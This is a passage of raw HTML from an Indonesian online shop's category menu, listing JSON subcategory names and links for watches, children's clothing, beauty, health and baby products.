                                  [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                            <a href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                                                <span>Pakaian Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_0">
                                  [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                            <a href="https://www.lazada.co.id/pakaian-anak-perempuan">
                                                                <span>Pakaian Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_1">
                                  [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                            <a href="https://www.lazada.co.id/shop-boy's-muslim-wear">
                                                                <span>Pakaian Anak Muslim Laki-Laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_2">
                                  [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                            <a href="https://www.lazada.co.id/shop-girls-muslim-wear">
                                                                <span>Pakaian Anak Muslim Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_3">
                                  [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                            <a href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                                                <span>Sepatu Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_4">
                                  [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                            <a href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                                                <span>Sepatu Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_5">
                                  [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                            <a href="https://www.lazada.co.id/beli-tas-anak-tl/">
                                                                <span>Tas Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_6">
                                  [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-anak/">
                                                                <span>Perhiasan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_7">
                                  [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-anak/">
                                                                <span>Jam Tangan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_8">
                                  [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-kulit/">
                                                                <span>Perawatan Kulit</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                            <a href="https://www.lazada.co.id/beli-makeup/">
                                                                <span>Makeup</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-rambut/">
                                                                <span>Perawatan Rambut</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                                                <span>Perawatan Tubuh</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                                                <span>Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                            <a href="https://www.lazada.co.id/beli-parfum/">
                                                                <span>Parfum</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                            <a href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                                                <span>Alat Kecantikan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                            <a href="https://www.lazada.co.id/beli-suplemen-makanan/">
                                                                <span>Suplemen Makanan</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                            <a href="https://www.lazada.co.id/beli-alat-medis/">
                                                                <span>Alat Medis</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                                                <span>Sexual Wellness</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_9">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                                                <span>Perawatan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_10">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                            <a href="https://www.lazada.co.id/kesehatan-manula/">
                                                                <span>Popok Dewasa</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_11">
                                  [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                                                <span>Ibu &amp; Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_0">
                                  [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                            <a href="https://www.lazada.co.id/beli-popok-pispot-bb/">
                                                                <span>Popok Sekali Pakai</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_1">
                                  [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                            <a href="https://www.lazada.co.id/beli-susu-formula/">
                                                                <span>Makanan Bayi &amp; Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_2">
                                  [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                            <a href="https://www.lazada.co.id/jual-baju-aksesoris-anak/">
                                                                <span>Pakaian &amp; Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_3">
                                  [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi 